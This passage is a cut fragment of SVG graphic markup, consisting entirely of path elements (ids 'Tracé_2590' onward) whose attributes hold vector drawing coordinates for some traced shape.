d="M28,36l0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0c-0.1-0.1-0.2-0.2-0.3-0.3l0,0l-0.1-0.2     C27.8,35.8,27.9,35.9,28,36"></path>			<path id="Trac&#xE9;_2590" class="st0" d="M68.5,30.4c0,0.4,0,0.5-0.2,0.6l0-0.2l-0.1,0C68.2,30.6,68.3,30.5,68.5,30.4"></path>			<path id="Trac&#xE9;_2591" class="st0" d="M43.7,34.4l0-0.1l-0.3,0.2l0-0.1c0.2-0.3,0.5-0.2,0.7-0.3C44,34.4,44,34.4,43.7,34.4"></path>			<path id="Trac&#xE9;_2592" class="st0" d="M21.4,37.2l-0.3-0.1l0,0l0.3,0.4l-0.1,0.1c-0.1-0.1-0.1-0.2-0.2-0.3s-0.1-0.2-0.2-0.3     l0.4-0.1L21.4,37.2L21.4,37.2"></path>			<path id="Trac&#xE9;_2593" class="st0" d="M52.1,56.7c0-0.3,0.1-0.5,0.3-0.7C52.4,56.3,52.3,56.6,52.1,56.7"></path>			<path id="Trac&#xE9;_2594" class="st0" d="M44.2,36.8l0,0.1l-0.3-0.2l0,0l0.2,0.2L44,37.1l-0.3-0.4c0.1-0.1,0.3-0.1,0.4,0L44.2,36.8"></path>			<path id="Trac&#xE9;_2595" class="st0" d="M56.4,33.8l-1.3-0.3l0-0.1C55.6,33.4,56,33.6,56.4,33.8L56.4,33.8z"></path>			<path id="Trac&#xE9;_2596" class="st0" d="M31.7,22.4l-0.6,0.2c-0.1-0.4,0.3-0.2,0.3-0.4L31.7,22.4C31.7,22.4,31.7,22.4,31.7,22.4"></path>			<path id="Trac&#xE9;_2597" class="st0" d="M62.1,47.5L62.1,47.5c0,0,0.1,0.1,0.1,0.1c0,0.2,0,0.3-0.1,0.5l-0.3,0.2c0-0.1,0-0.1,0-0.1     l0,0l0.1-0.4l0,0L62.1,47.5"></path>			<path id="Trac&#xE9;_2598" class="st0" d="M39.7,35.4l0.1-0.6l0.3-0.2l0,0L39.7,35.4L39.7,35.4"></path>			<path id="Trac&#xE9;_2599" class="st0" d="M22.5,28.3l-0.2,0.6l-0.2,0.2C22.1,28.7,22.2,28.4,22.5,28.3"></path>			<path id="Trac&#xE9;_2600" class="st0" d="M29.3,37.6c0.2-0.2,0.3-0.5,0.6-0.6C29.9,37.3,29.7,37.6,29.3,37.6"></path>			<path id="Trac&#xE9;_2601" class="st0" d="M54.2,34.1c0.3,0,0.6,0,0.9,0.1C54.7,34.4,54.5,34.2,54.2,34.1"></path>			<path id="Trac&#xE9;_2602" class="st0" d="M29,23.2l0.2-0.1c0,0.2,0,0.3,0.1,0.5l-0.1,0.1l-0.1,0C29,23.5,29,23.4,29,23.2"></path>			<path id="Trac&#xE9;_2603" class="st0" d="M21.2,38l0.1,0.2c-0.3,0-0.5-0.2-0.7-0.3l0-0.1L21.2,38"></path>			<path id="Trac&#xE9;_2604" class="st0" d="M43.7,65.6l0.5-0.9C44.2,65,44,65.3,43.7,65.6"></path>			<path id="Trac&#xE9;_2605" class="st0" d="M67.5,32.8l0.2-0.6l0.2,0.1L67.5,32.8L67.5,32.8"></path>			<path id="Trac&#xE9;_2606" class="st0" d="M23.9,41l0.1-0.2l0.3,0.4c0,0.1,0,0.1,0,0.3L23.9,41"></path>			<path id="Trac&#xE9;_2607" class="st0" d="M25.8,37.9l0.5,1l0,0c0,0-0.1,0-0.1,0C26,38.6,25.9,38.2,25.8,37.9L25.8,37.9"></path>			<path id="Trac&#xE9;_2608" class="st0" d="M38.8,36.1c0.4-0.2,0.4-0.6,0.6-0.9C39.4,35.7,39.1,36.2,38.8,36.1"></path>			<path id="Trac&#xE9;_2609" class="st0" d="M54.6,34.4c-0.5,0-0.9-0.2-1.3-0.5L54.6,34.4"></path>			<path id="Trac&#xE9;_2610" class="st0" d="M20.8,38.4c-0.1,0-0.2,0-0.2,0c-0.1-0.1-0.3-0.1-0.3-0.4L20.8,38.4     C20.8,38.4,20.8,38.4,20.8,38.4"></path>			<path id="Trac&#xE9;_2611" class="st0" d="M66.4,32.6c0,0.3-0.1,0.5-0.4,0.7C66.1,33,66.1,32.7,66.4,32.6"></path>			<path id="Trac&#xE9;_2612" class="st0" d="M30,37.5L29.4,38l-0.1-0.1l0.7-0.7C30,37.3,30,37.4,30,37.5L30,37.5"></path>			<path id="Trac&#xE9;_2613" class="st0" d="M45,27.6c0,0.1,0,0.1,0,0.1l-0.6,0.5L45,27.6L45,27.6"></path>			<path id="Trac&#xE9;_2614" class="st0" d="M69.8,42.1l0.5,0.3c-0.2,0.1-0.3,0-0.4-0.1C69.8,42.2,69.7,42.1,69.8,42.1"></path>			<path id="Trac&#xE9;_2615" class="st0" d="M40.6,36L40.6,36l-0.3-0.1l0.4-0.2l0.1,0.1l0,0L40.6,36L40.6,36z"></path>			<path id="Trac&#xE9;_2616" class="st0" d="M22.9,28.3c0-0.3,0.2-0.5,0.5-0.6C23.3,28,23.2,28.2,22.9,28.3"></path>			<path id="Trac&#xE9;_2617" class="st0" d="M63.8,31.9c0.3,0,0.5,0.2,0.6,0.5L63.8,31.9L63.8,31.9"></path>			<path id="Trac&#xE9;_2618" class="st0" d="M43,35.8l0.7-0.9l0.1,0L43,35.8L43,35.8"></path>			<path id="Trac&#xE9;_2619" class="st0" d="M70.4,43.6c0.1-0.2,0.1-0.4,0.2-0.6c0,0,0.1,0,0.2,0l-0.2,0.6L70.4,43.6"></path>			<path id="Trac&#xE9;_2620" class="st0" d="M28.5,67.8l-0.7-0.6l0.1-0.1L28.5,67.8L28.5,67.8"></path>			<path id="Trac&#xE9;_2621" class="st0" d="M30,40.4L30,39.9l-0.2,0l0,0l0.2-0.2l0.1,0.1C30.1,40,30.1,40.2,30,40.4L30,40.4"></path>			<path id="Trac&#xE9;_2622" class="st0" d="M53.5,32.8c0.3,0.1,0.3,0.4,0,0.6C53.5,33.2,53.5,33,53.5,32.8"></path>			<path id="Trac&#xE9;_2623" class="st0" d="M32.6,29.8l-0.1-0.2l0.3-0.1l0,0.1l-0.1,0L33,30l0,0l-0.2-0.2L32.6,29.8L32.6,29.8"></path>			<path id="Trac&#xE9;_2624" class="st0" d="M22,36.9c0,0.2,0,0.3,0,0.4l-0.2,0.1l-0.1-0.4L22,36.9"></path>			<path id="Trac&#xE9;_2625" class="st0" d="M42.7,26.8l-0.4,1C42.3,27.4,42.5,27.1,42.7,26.8"></path>			<path id="Trac&#xE9;_2626" class="st0" d="M61.6,33.2c-0.2-0.2-0.2-0.2-0.3-0.7l0,0L61.6,33.2L61.6,33.2L61.6,33.2"></path>			<path id="Trac&#xE9;_2627" class="st0" d="M40.6,36L40.6,36l0.2-0.2l0,0l0.2-0.2c-0.1,0.2-0.2,0.5-0.3,0.7l-0.1,0     C40.6,36.2,40.6,36.1,40.6,36"></path>			<path id="Trac&#xE9;_2628" class="st0" d="M64.7,32l0.4,0.1c0,0.1,0,0.2,0,0.2l0,0L64.7,32L64.7,32z"></path>			<path id="Trac&#xE9;_2629" class="st0" d="M28.8,23.5l0.2,0.3l-0.1,0.3l0,0L28.8,23.5L28.8,23.5"></path>			<path id="Trac&#xE9;_2630" class="st0" d="M27.3,22.7l0,0.7h-0.1C27.2,23.2,27.2,23,27.3,22.7L27.3,22.7"></path>			<path id="Trac&#xE9;_2631" class="st0" d="M69.8,43.9c-0.1-0.2-0.1-0.4,0.1-0.6l0.1,0l-0.1,0.4l0.1,0l0.1-0.3     C70.1,43.6,70.1,43.8,69.8,43.9"></path>			<path id="Trac&#xE9;_2632" class="st0" d="M43,65.9c0.1-0.2,0.3-0.5,0.4-0.7l0.1,0C43.4,65.5,43.3,65.8,43,65.9L43,65.9"></path>			<path id="Trac&#xE9;_2633" class="st0" d="M55.7,34.1l-1.1-0.2c0,0,0,0,0-0.1L55.7,34.1C55.7,34.1,55.7,34.1,55.7,34.1"></path>			<path id="Trac&#xE9;_2634" class="st0" d="M70.8,42.3l0,0.2c-0.2,0-0.4-0.2-0.4-0.4C70.5,42,70.6,42.3,70.8,42.3L70.8,42.3"></path>			<path id="Trac&#xE9;_2635" class="st0" d="M35.5,33.8L35,34.3C35.1,34,35.3,33.8,35.5,33.8"></path>			<path id="Trac&#xE9;_2636" class="st0" d="M32.6,65.6l-0.1-0.2l0,0l0.6,0.5l0,0L32.6,65.6L32.6,65.6"></path>			<path id="Trac&#xE9;_2637" class="st0" d="M42,37.3l-0.4-0.4C41.8,36.8,42,37,42,37.3L42,37.3"></path>			<path id="Trac&#xE9;_2638" class="st0" d="M28.2,29l-0.9-0.6c0,0,0,0,0,0l0.9,0.4C28.2,28.9,28.2,28.9,28.2,29L28.2,29"></path>			<path id="Trac&#xE9;_2639" class="st0" d="M28.5,38.8l-0.4,0c0-0.1,0-0.1,0-0.1C28.4,38.5,28.5,38.6,28.5,38.8"></path>			<path id="Trac&#xE9;_2640" class="st0" d="M48.2,33.7l0.1-0.4c0.2,0,0.2,0.2,0.2,0.3C48.4,33.6,48.4,33.7,48.2,33.7"></path>			<path id="Trac&#xE9;_2641" class="st0" d="M70.8,43.5c0.1-0.5,0.1-0.5,0.3-0.6C70.9,43.1,71,43.3,70.8,43.5"></path>			<path id="Trac&#xE9;_2642" class="st0" d="M65.1,33.2l0.2,0.1l0,0.3l-0.2,0.1L65.1,33.2"></path>			<path id="Trac&#xE9;_2643" class="st0" d="M38.9,31.7l0.2-1l0.1,0L38.9,31.7L38.9,31.7"></path>			<path id="Trac&#xE9;_2644" class="st0" d="M40.4,32.9l-0.1,0.3c0,0.1-0.1,0.2-0.2,0.1c0-0.1,0-0.2,0.1-0.3L40.4,32.9"></path>			<path id="Trac&#xE9;_2645" class="st0" d="M43.1,63.9l0.4-0.2l0,0.1l-0.4,0.4C43.1,64.1,43.1,64,43.1,63.9"></path>			<path id="Trac&#xE9;_2646" class="st0" d="M43.9,64.9l-0.4,0.7l-0.1,0L43.9,64.9L43.9,64.9"></path>			<path id="Trac&#xE9;_2647" class="st0" d="M66.9,41.8l0.2-0.1c0,0.1,0,0.2,0,0.3l-0.2,0.2l0,0C66.9,42.1,66.9,41.9,66.9,41.8"></path>			<path id="Trac&#xE9;_2648" class="st0" d="M70.8,42.3L70.8,42.3c0-0.1,0-0.2,0-0.3l0.4,0.2C71,42.5,70.9,42.3,70.8,42.3"></path>			<path id="Trac&#xE9;_2649" class="st0" d="M73.6,41.4l-0.3,0.3l-0.2,0C73.2,41.5,73.4,41.4,73.6,41.4"></path>			<path id="Trac&#xE9;_2650" class="st0" d="M63.9,35.8l0.6,0.5C64.2,36.3,63.9,36.1,63.9,35.8"></path>			<path id="Trac&#xE9;_2651" class="st0" d="M39.1,68.5c0,0.3-0.3,0.2-0.4,0.3c0-0.1,0-0.2,0-0.2L39.1,68.5"></path>			<path id="Trac&#xE9;_2652" class="st0" d="M21.5,37l0.2,0l0.1,0.3l-0.2,0L21.5,37"></path>			<path id="Trac&#xE9;_2653" class="st0" d="M28.6,35.7l0.2,0.4l0,0c-0.2,0-0.3-0.2-0.4-0.3L28.6,35.7L28.6,35.7z"></path>			<path id="Trac&#xE9;_2654" class="st0" d="M72.1,43.1l-0.2,0.1c0.1-0.2,0-0.4,0.2-0.6C72.1,42.8,72.1,42.9,72.1,43.1"></path>			<path id="Trac&#xE9;_2655" class="st0" d="M41.6,66.5l0.1-0.5l0.2,0.1C41.8,66.2,41.8,66.4,41.6,66.5L41.6,66.5"></path>			<path id="Trac&#xE9;_2656" class="st0" d="M51.1,27l0.6,0.2C51.5,27.3,51.3,27.3,51.1,27"></path>			<path id="Trac&#xE9;_2657" class="st0" d="M71.1,38.8l-0.1,0.1l-0.3-0.1c0,0.1,0,0.2,0,0.3l-0.2-0.3L71.1,38.8L71.1,38.8"></path>			<path id="Trac&#xE9;_2658" class="st0" d="M32.6,30.1l-0.4-0.5l0,0c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.2,0.2,0.2l0,0l0.1,0.3l0,0     L32.6,30.1L32.6,30.1"></path>			<path id="Trac&#xE9;_2659" class="st0" d="M28.2,37.2C28,37.1,28,36.9,28,36.8C28.1,36.8,28.2,36.9,28.2,37.2"></path>			<path id="Trac&#xE9;_2660" class="st0" d="M27.7,36.8c0.2,0.1,0.2,0.3,0.2,0.5C27.7,37.1,27.8,36.9,27.7,36.8"></path>			<path id="Trac&#xE9;_2661" class="st0" d="M31.9,30.3l0.3,0l0.1,0.1l0,0l-0.1-0.1l0,0.1l-0.2,0l0,0L31.9,30.3L31.9,30.3L31.9,30.3z"></path>			<path id="Trac&#xE9;_2662" class="st0" d="M22.3,37.4c-0.3-0.1-0.2-0.3-0.2-0.5l0.2,0L22.3,37.4"></path>			<path id="Trac&#xE9;_2663" class="st0" d="M39.5,68.4l0.3-0.2l0,0.1c-0.1,0.2-0.4,0.2-0.6,0.3l0-0.1L39.5,68.4L39.5,68.4"></path>			<path id="Trac&#xE9;_2664" class="st0" d="M29.5,23.4l-0.2,0.1L29.3,23l0.1,0C29.4,23.1,29.5,23.2,29.5,23.4"></path>			<path id="Trac&#xE9;_2665" class="st0" d="M34,67l0.2,0.3l-0.1,0.1l-0.2,0L34,67L34,67"></path>			<path id="Trac&#xE9;_2666" class="st0" d="M49.2,29.8l0.3,0c0,0.1,0,0.1,0,0.2l-0.2,0.1C49.3,30,49.2,29.9,49.2,29.8"></path>			<path id="Trac&#xE9;_2667" class="st0" d="M28.2,37.6c0,0.2,0,0.4-0.1,0.6h-0.1C28,38,28,37.8,28.2,37.6L28.2,37.6"></path>			<path id="Trac&#xE9;_2668" class="st0" d="M63.8,44.1l0.2-0.1l0.3,0.2l-0.1,0.2L63.8,44.1"></path>			<path id="Trac&#xE9;_2669" class="st0" d="M61.7,31c0.1,0.2-0.1,0.3-0.2,0.4C61.5,31.2,61.5,31.1,61.7,31"></path>			<path id="Trac&#xE9;_2670" class="st0" d="M27.2,23.6c0,0.2,0,0.4,0,0.6h-0.1L27.2,23.6L27.2,23.6z"></path>			<path id="Trac&#xE9;_2671" class="st0" d="M37.1,65.6L37,65.4l0.2-0.1c0.1,0.2,0.1,0.5,0.1,0.7l-0.1,0c0-0.2,0-0.4-0.1-0.6     C37.1,65.5,37.1,65.6,37.1,65.6L37.1,65.6"></path>			<path id="Trac&#xE9;_2672" class="st0" d="M53.7,33.4c0-0.2,0.1-0.4,0.1-0.6l0.1,0l0,0.1l-0.1,0C54,33,53.9,33.3,53.7,33.4"></path>			<path id="Trac&#xE9;_2673" class="st0" d="M43.8,37.6c-0.2-0.1-0.3-0.3-0.4-0.5C43.5,37.2,43.8,37.3,43.8,37.6L43.8,37.6"></path>			<path id="Trac&#xE9;_2674" class="st0" d="M27,23.4l0-0.6l0.1,0C27.1,23,27.1,23.2,27,23.4"></path>			<path id="Trac&#xE9;_2675" class="st0" d="M41.6,37.8c-0.3-0.2-0.4-0.2-0.4-0.5L41.6,37.8L41.6,37.8z"></path>			<path id="Trac&#xE9;_2676" class="st0" d="M18.8,31.5c0,0.2,0,0.4,0,0.7h0L18.8,31.5L18.8,31.5"></path>			<path id="Trac&#xE9;_2677" class="st0" d="M62.4,31.8c0.3,0,0.3,0.2,0.5,0.4l0,0L62.4,31.8L62.4,31.8"></path>			<path id="Trac&#xE9;_2678" class="st0" d="M20.6,38.7l-0.2-0.1l-0.1-0.2l0.1-0.1l0.4,0.2L20.6,38.7"></path>			<path id="Trac&#xE9;_2679" class="st0" d="M25.6,37.9l0.3,0.6l-0.1,0L25.6,37.9L25.6,37.9"></path>			<path id="Trac&#xE9;_2680" class="st0" d="M62.3,28.7c0,0,0.1,0.1,0.1,0.1c0,0.1,0,0.2-0.1,0.3l-0.1,0l-0.1-0.3L62.3,28.7L62.3,28.7"></path>			<path id="Trac&#xE9;_2681" class="st0" d="M54.1,33.3c0-0.2,0.1-0.3,0.1-0.5l0.1,0.2L54.1,33.3L54.1,33.3"></path>			<path id="Trac&#xE9;_2682" class="st0" d="M60.3,32.3c-0.1-0.2,0-0.4,0.1-0.6c0,0.1,0,0.2,0.1,0.3L60.3,32.3"></path>			<path id="Trac&#xE9;_2683" class="st0" d="M66.7,39.5l0.2,0.1l0.1-0.1l-0.2,0.1l-0.3-0.3l0.2,0L66.7,39.5"></path>			<path id="Trac&#xE9;_2684" class="st0" d="M48.1,33.6L48,33.7c0-0.2,0.1-0.4,0.1-0.6C48.2,33.2,48.2,33.2,48.1,33.6"></path>			<path id="Trac&#xE9;_2685" class="st0" d="M38.6,68.6c0,0.1,0,0.2,0,0.2L38.3,69C38.3,68.8,38.3,68.6,38.6,68.6"></path>			<path id="Trac&#xE9;_2686" class="st0" d="M44.1,62.4l-0.2,0.2l0,0c0-0.1,0.1-0.3,0.1-0.4L44.1,62.4L44.1,62.4"></path>			<path id="Trac&#xE9;_2687" class="st0" d="M42.7,65.8l0.3-0.3l0.1,0c-0.1,0.1-0.1,0.2-0.2,0.4L42.7,65.8"></path>			<path id="Trac&#xE9;_2688" class="st0" d="M24.3,41l-0.2-0.2l0.2-0.2l0.1,0C24.3,40.7,24.4,40.9,24.3,41L24.3,41"></path>			<path id="Trac&#xE9;_2689" class="st0" d="M23.4,27.4l-0.5,0.4l0-0.1L23.4,27.4L23.4,27.4"></path>			<path id="Trac&#xE9;_2690" class="st0" d="M63.1,30.2L63.1,30.2l0.4,0.4l0,0.1c-0.2-0.1-0.4-0.3-0.5-0.4L63.1,30.2L63.1,30.2"></path>			<path id="Trac&#xE9;_2691" class="st0" d="M58.5,32.9c-0.2,0-0.3,0.1-0.5,0L58.5,32.9C58.5,32.8,58.5,32.9,58.5,32.9"></path>			<path id="Trac&#xE9;_2692" class="st0" d="M66.3,39.4l0.4,0.4C66.5,39.9,66.4,39.7,66.3,39.4L66.3,39.4"></path>			<path id="Trac&#xE9;_2693" class="st0" d="M56.2,34l-0.9-0.2l0-0.1L56.2,34L56.2,34"></path>			<path id="Trac&#xE9;_2694" class="st0" d="M39.8,66.3c0,0.2-0.1,0.3-0.1,0.5C39.5,66.7,39.6,66.5,39.8,66.3"></path>			<path id="Trac&#xE9;_2695" class="st0" d="M41.2,36L41,36.4C40.9,36.3,41,36.1,41.2,36L41.2,36"></path>			<path id="Trac&#xE9;_2696" class="st0" d="M39,32.9c-0.1-0.1-0.2-0.3-0.1-0.4C39,32.6,39.1,32.7,39,32.9C39,32.9,39,32.9,39,32.9"></path>			<path id="Trac&#xE9;_2697" class="st0" d="M41.4,66.4c-0.1-0.2,0-0.3,0.1-0.5l0.1,0L41.4,66.4L41.4,66.4"></path>			<path id="Trac&#xE9;_2698" class="st0" d="M54.5,32.8c0.1,0.2,0,0.4-0.2,0.5L54.5,32.8"></path>			<path id="Trac&#xE9;_2699" class="st0" d="M47.4,28.4c0-0.1,0-0.2,0-0.4C47.6,28.1,47.6,28.2,47.4,28.4L47.4,28.4"></path>			<path id="Trac&#xE9;_2700" class="st0" d="M43.1,24.8l0.4,0.6l-0.1,0L43.1,24.8L43.1,24.8z"></path>			<path id="Trac&#xE9;_2701" class="st0" d="M21.6,37.8l-0.2-0.4l0,0C21.6,37.4,21.6,37.6,21.6,37.8L21.6,37.8"></path>			<path id="Trac&#xE9;_2702" class="st0" d="M22,28.9l-0.2,0.6l-0.1,0C21.7,29.2,21.8,29,22,28.9L22,28.9"></path>			<path id="Trac&#xE9;_2703" class="st0" d="M62.1,28.3C62.1,28.2,62.1,28.2,62.1,28.3c0.1-0.1,0.1-0.2,0.1-0.2l0.3,0l0,0.1L62.1,28.3     L62.1,28.3"></path>			<path id="Trac&#xE9;_2704" class="st0" d="M42,65.6c0.1-0.2,0.3-0.1,0.4,0C42.3,65.8,42.2,65.8,42,65.6"></path>			<path id="Trac&#xE9;_2705" class="st0" d="M52.9,27.2l-0.3,0.4l-0.1,0C52.6,27.5,52.6,27.3,52.9,27.2L52.9,27.2"></path>			<path id="Trac&#xE9;_2706" class="st0" d="M54,33.9l-0.5-0.2C53.7,33.6,53.7,33.6,54,33.9"></path>			<path id="Trac&#xE9;_2707" class="st0" d="M57,29l-0.3,0.4c0-0.1-0.1-0.1-0.1-0.1C56.7,29.1,56.8,29,57,29"></path>			<path id="Trac&#xE9;_2708" class="st0" d="M28.9,37c0-0.2,0-0.3,0.1-0.5C29,36.6,29,36.8,28.9,37L28.9,37"></path>			<path id="Trac&#xE9;_2709" class="st0" d="M18.5,35.2l0.2-0.2c0,0.2,0.1,0.3,0.1,0.4l-0.2,0.1l0,0l0.2-0.2L18.5,35.2L18.5,35.2"></path>			<path id="Trac&#xE9;_2710" class="st0" d="M38,69c0.1-0.1,0.1-0.3,0.2-0.4l0.1,0C38.2,68.8,38.3,69,38,69L38,69"></path>			<path id="Trac&#xE9;_2711" class="st0" d="M63.4,46.6l0.1-0.6l0.1,0C63.5,46.2,63.6,46.4,63.4,46.6L63.4,46.6"></path>			<path id="Trac&#xE9;_2712" class="st0" d="M44.1,34.4c0.1-0.2,0.2-0.3,0.4-0.3C44.4,34.2,44.3,34.4,44.1,34.4"></path>			<path id="Trac&#xE9;_2713" class="st0" d="M55.3,34.6l0.2-0.3l0.1,0C55.6,34.4,55.6,34.6,55.3,34.6"></path>			<path id="Trac&#xE9;_2714" class="st0" d="M29.6,23.3l-0.1-0.4C29.6,23,29.7,23.2,29.6,23.3L29.6,23.3"></path>			<path id="Trac&#xE9;_2715" class="st0" d="M44,26l-0.5-0.6l0,0L44,26L44,26"></path>			<path id="Trac&#xE9;_2716" class="st0" d="M59.4,31.3c0.1,0.2,0.3,0.3,0.3,0.5l0,0L59.4,31.3L59.4,31.3"></path>			<path id="Trac&#xE9;_2717" class="st0" d="M13.2,31.2l0-0.5l0.1,0C13.4,30.9,13.4,31.1,13.2,31.2L13.2,31.2"></path>			<path id="Trac&#xE9;_2718" class="st0" d="M63.9,32.3l-0.4-0.4l0-0.1C63.7,32,63.9,32.1,63.9,32.3L63.9,32.3"></path>			<path id="Trac&#xE9;_2719" class="st0" d="M30,34c-0.3-0.1-0.3-0.1-0.3-0.3L30,34"></path>			<path id="Trac&#xE9;_2720" class="st0" d="M47.8,28.1l-0.1,0.3l-0.1,0c0,0-0.1-0.1-0.1-0.1C47.7,28.2,47.7,28,47.8,28.1"></path>			<path id="Trac&#xE9;_2721" class="st0" d="M59.8,31.5L59.5,31l0.1,0L59.8,31.5L59.8,31.5"></path>			<path id="Trac&#xE9;_2722" class="st0" d="M72.9,42.3c-0.1-0.3,0-0.3,0.3-0.3L72.9,42.3"></path>			<path id="Trac&#xE9;_2723" class="st0" d="M71,43.4l0.1-0.5l0.1,0l-0.1,0.5L71,43.4"></path>			<path id="Trac&#xE9;_2724" class="st0" d="M71.4,42.9l-0.1,0.4C71.2,43.1,71.3,43.1,71.4,42.9"></path>			<path id="Trac&#xE9;_2725" class="st0" d="M66.7,39.7c-0.2-0.1-0.3-0.2-0.3-0.4C66.5,39.4,66.7,39.5,66.7,39.7"></path>			<path id="Trac&#xE9;_2726" class="st0" d="M27.5,22.8c0,0.2,0,0.4,0,0.6h-0.1C27.4,23.2,27.4,23,27.5,22.8L27.5,22.8"></path>			<path id="Trac&#xE9;_2727" class="st0" d="M63.9,32.6l0.5,0.2C64.2,32.9,64,32.8,63.9,32.6C63.9,32.7,63.9,32.6,63.9,32.6"></path>			<path id="Trac&#xE9;_2728" class="st0" d="M22.1,36.6l-0.3-0.3C22,36.2,22,36.4,22.1,36.6L22.1,36.6"></path>			<path id="Trac&#xE9;_2729" class="st0" d="M55.5,33.2l0.1-0.5C55.7,32.9,55.7,33,55.5,33.2"></path>			<path id="Trac&#xE9;_2730" class="st0" d="M24.3,45.4l-0.5-0.4l0,0L24.3,45.4L24.3,45.4"></path>			<path id="Trac&#xE9;_2731" class="st0" d="M40.1,66.3c0,0.1,0,0.3,0,0.4l-0.2,0C40,66.6,40,66.5,40.1,66.3L40.1,66.3"></path>			<path id="Trac&#xE9;_2732" class="st0" d="M40,32.9c0,0.1,0,0.2,0,0.3l-0.3-0.1l0-0.1L40,32.9"></path>			<path id="Trac&#xE9;_2733" class="st0" d="M51.9,27.8l-0.1,0.3l-0.2,0C51.6,27.9,51.8,27.9,51.9,27.8"></path>			<path id="Trac&#xE9;_2734" class="st0" d="M40.9,66c-0.1-0.2,0-0.3,0.1-0.3l0.1,0L40.9,66L40.9,66"></path>			<path id="Trac&#xE9;_2735" class="st0" d="M41.9,65.3l0.1,0.3l-0.2,0.1C41.8,65.6,41.8,65.5,41.9,65.3L41.9,65.3"></path>			<path id="Trac&#xE9;_2736" class="st0" d="M20.7,37.1l0.3,0.4C20.8,37.5,20.8,37.5,20.7,37.1"></path>			<path id="Trac&#xE9;_2737" class="st0" d="M27.5,37.2l-0.2-0.3C27.4,36.8,27.5,36.9,27.5,37.2L27.5,37.2"></path>			<path id="Trac&#xE9;_2738" class="st0" d="M44.8,35.6l-0.5,0.2C44.5,35.5,44.6,35.5,44.8,35.6"></path>			<path id="Trac&#xE9;_2739" class="st0" d="M72.7,42.1l-0.2,0.7C72.4,42.6,72.5,42.3,72.7,42.1"></path>			<path id="Trac&#xE9;_2740" class="st0" d="M63.5,31c0.3-0.1,0.4-0.1,0.5,0.1L63.5,31C63.5,31.1,63.5,31.1,63.5,31"></path>			<path id="Trac&#xE9;_2741" class="st0" d="M41.3,36.1c0,0.1,0,0.3-0.1,0.4l-0.2-0.1L41.3,36.1L41.3,36.1"></path>			<path id="Trac&#xE9;_2742" class="st0" d="M28.6,35.7l0.2,0l0.1,0.1l0,0c0,0.1,0,0.1,0,0.2l-0.1,0C28.8,35.9,28.7,35.8,28.6,35.7     L28.6,35.7"></path>			<path id="Trac&#xE9;_2743" class="st0" d="M59.4,31.1l0.3,0.5l-0.1,0L59.4,31.1L59.4,31.1"></path>			<path id="Trac&#xE9;_2744" class="st0" d="M54.7,34.6l-0.2,0.4l-0.1-0.1L54.7,34.6L54.7,34.6"></path>			<path id="Trac&#xE9;_2745" class="st0" d="M35.3,34.3l0.4-0.4l0,0L35.3,34.3L35.3,34.3"></path>			<path id="Trac&#xE9;_2746" class="st0" d="M53.8,30.6l0.3,0.3C53.9,30.9,53.8,30.9,53.8,30.6L53.8,30.6z"></path>			<path id="Trac&#xE9;_2747" class="st0" d="M55.7,30.7l-0.1-0.2l0.1-0.1l0.1,0.2L55.7,30.7"></path>			<path id="Trac&#xE9;_2748" class="st0" d="M55.4,32.7l-0.1,0.4l-0.1,0C55.3,33,55.2,32.8,55.4,32.7L55.4,32.7"></path>			<path id="Trac&#xE9;_2749" class="st0" d="M39.9,68.3l0.4-0.2C40.2,68.2,40.2,68.3,39.9,68.3"></path>			<path id="Trac&#xE9;_2750" class="st0" d="M65.7,39.7c0.3,0,0.4,0.2,0.6,0.3l0,0.1L65.7,39.7L65.7,39.7"></path>			<path id="Trac&#xE9;_2751" class="st0" d="M70,37.8c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.3C69.8,38.2,69.8,38,70,37.8L70,37.8"></path>			<path id="Trac&#xE9;_2752" class="st0" d="M22,37.7l0.2,0.5l-0.1,0L22,37.7L22,37.7z"></path>			<path id="Trac&#xE9;_2753" class="st0" d="M63.4,33.5c0-0.1,0-0.3,0-0.4C63.5,33.3,63.5,33.4,63.4,33.5L63.4,33.5"></path>			<path id="Trac&#xE9;_2754" class="st0" d="M29.9,34.5c-0.1,0.1-0.2,0.2-0.3-0.1C29.8,34.4,29.9,34.3,29.9,34.5"></path>			<path id="Trac&#xE9;_2755" class="st0" d="M62.2,47.5c0-0.2,0.1-0.4,0.1-0.6C62.4,47.1,62.4,47.4,62.2,47.5L62.2,47.5z"></path>			<path id="Trac&#xE9;_2756" class="st0" d="M22.7,36.5c0.1,0.1,0.2,0.1,0.1,0.4L22.7,36.5L22.7,36.5"></path>			<path id="Trac&#xE9;_2757" class="st0" d="M66.9,33.4c0,0.2,0.1,0.3,0.1,0.4l-0.1,0C66.8,33.7,66.7,33.6,66.9,33.4"></path>			<path id="Trac&#xE9;_2758" class="st0" d="M29.7,22.8l0.1,0.4l-0.1,0L29.7,22.8L29.7,22.8"></path>			<path id="Trac&#xE9;_2759" class="st0" d="M37.1,35.5L36.8,36l-0.1,0L37.1,35.5L37.1,35.5"></path>			<path id="Trac&#xE9;_2760" class="st0" d="M63.5,32.8c-0.1,0-0.3,0.1-0.3-0.1L63.5,32.8L63.5,32.8"></path>			<path id="Trac&#xE9;_2761" class="st0" d="M32.2,31.8c0-0.2,0-0.3,0-0.5C32.3,31.5,32.3,31.6,32.2,31.8"></path>			<path id="Trac&#xE9;_2762" class="st0" d="M41.4,37.3c0.3,0.3,0.3,0.3,0.3,0.4L41.4,37.3L41.4,37.3"></path>			<path id="Trac&#xE9;_2763" class="st0" d="M19.5,36.9c0,0.2,0,0.4,0,0.6C19.4,37.4,19.4,37.3,19.5,36.9"></path>			<path id="Trac&#xE9;_2764" class="st0" d="M53.2,31.1c0.1-0.1,0.2-0.2,0.3-0.3c0-0.1,0.1-0.1,0.1-0.2C53.5,31,53.4,31.1,53.2,31.1"></path>			<path id="Trac&#xE9;_2765" class="st0" d="M46.4,35.6l0.6-0.2l0,0.1L46.4,35.6L46.4,35.6"></path>			<path id="Trac&#xE9;_2766" class="st0" d="M40.9,35.1l0.3-0.3C41.2,34.9,41.1,35.1,40.9,35.1L40.9,35.1"></path>			<path id="Trac&#xE9;_2767" class="st0" d="M44.7,31.3c-0.1,0.2-0.1,0.4-0.2,0.6l-0.1,0L44.7,31.3L44.7,31.3"></path>			<path id="Trac&#xE9;_2768" class="st0" d="M66.6,34.4l0,0.3C66.4,34.6,66.4,34.6,66.6,34.4L66.6,34.4"></path>			<path id="Trac&#xE9;_2769" class="st0" 